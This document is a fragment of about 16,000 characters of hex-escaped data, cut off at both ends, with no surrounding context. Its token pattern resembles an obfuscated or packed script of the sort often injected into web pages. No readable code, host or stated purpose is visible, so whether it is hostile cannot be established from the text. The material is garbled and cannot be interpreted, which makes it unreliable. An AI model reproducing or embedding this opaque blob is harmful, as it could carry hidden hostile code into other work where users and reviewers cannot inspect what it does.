63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x